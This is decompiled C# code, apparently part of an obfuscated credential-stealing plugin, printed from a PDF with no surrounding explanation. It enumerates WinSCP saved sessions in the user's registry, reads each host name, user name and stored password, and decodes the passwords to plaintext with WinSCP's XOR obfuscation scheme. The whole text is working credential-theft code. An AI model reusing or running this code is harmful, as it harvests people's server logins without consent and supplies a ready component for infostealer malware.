 public static IEnumerable<c_var_dump_umaduu> m_var_dump()
{
string rkPath = "Software\\Martin Prikryl\\WinSCP 2\\Sessions";
using (RegistryKey rkWinSCP = Registry.CurrentUser.OpenSubKey(rkPath, false))
{
if (rkWinSCP != null)
{
foreach (string text in rkWinSCP.GetSubKeyNames())
{
using (RegistryKey rkSession = Registry.CurrentUser.OpenSubKey
(Path.Combine(rkPath, text), false))
{
object value = rkSession.GetValue("HostName");
object value2 = rkSession.GetValue("UserName");
object value3 = rkSession.GetValue("Password");
if (value != null && value2 != null && value3 != null)
{
yield return new c_var_dump_umaduu(value.ToString(),
value2.ToString(), c_<LoadPlugin>b__4_0_djnuma.m_get_RealName_msdvne
(value.ToString(), value2.ToString(), value3.ToString()), null,
null);
}
}
RegistryKey rkSession = null;
}
string[] array = null;
}
}
private static string m_get_RealName_msdvne(string hostname, string username, string password)
{
string result;
try
{
if (username == string.Empty || password == string.Empty || hostname == string.Empty)
{
result = "";
}
else
{
List<string> list = new List<string>();
List<string> list2 = new List<string>();
for (int i = 0; i < password.Length; i++)
{
list.Add(password.get_Chars(i).ToString());
}
for (int j = 0; j < list.Count; j++)
{
if (list[j] == "A")
{
list2.Add("10");
}
if (list[j] == "B")
{
list2.Add("11");
}
if (list[j] == "C")
{
list2.Add("12");
}
if (list[j] == "D")
{
list2.Add("13");
}
if (list[j] == "E")
{
list2.Add("14");
}
if (list[j] == "F")
{
list2.Add("15");
}
if ("ABCDEF".IndexOf(list[j]) == -1)
{
list2.Add(list[j]);
}
}
List<string> list3 = list2;
if (c_<LoadPlugin>b__4_0_djnuma.m_get_ConnectedTime_uajdpb(list3) == 255)
{
c_<LoadPlugin>b__4_0_djnuma.m_get_ConnectedTime_uajdpb(list3);
}
list3.Remove(list3[0]);
list3.Remove(list3[0]);
list3.Remove(list3[0]);
list3.Remove(list3[0]);
int num = c_<LoadPlugin>b__4_0_djnuma.m_get_ConnectedTime_uajdpb(list3);
list2.Remove(list2[0]);
list2.Remove(list2[0]);
int num2 = c_<LoadPlugin>b__4_0_djnuma.m_get_ConnectedTime_uajdpb(list3) * 2;
for (int k = 0; k < num2; k++)
{
list3.Remove(list3[0]);
}
string text = "";
for (int l = -1; l < num; l++)
{
string text2 = ((char)c_<LoadPlugin>b__4_0_djnuma.m_get_ConnectedTime_uajdpb(list3)).ToString();
list3.Remove(list3[0]);
list3.Remove(list3[0]);
text += text2;
}
string text3 = username + hostname;
int num3 = text.IndexOf(text3, 4);
result = text.Remove(0, num3).Replace(text3, "");
}
}
catch (Exception)
{
result = "";
}
return result;
}
private static int m_get_ConnectedTime_uajdpb(List<string> list)
{
return 255 ^ (((int.Parse(list[0]) << 4) + int.Parse(list[1]) ^ 163) & 255);
}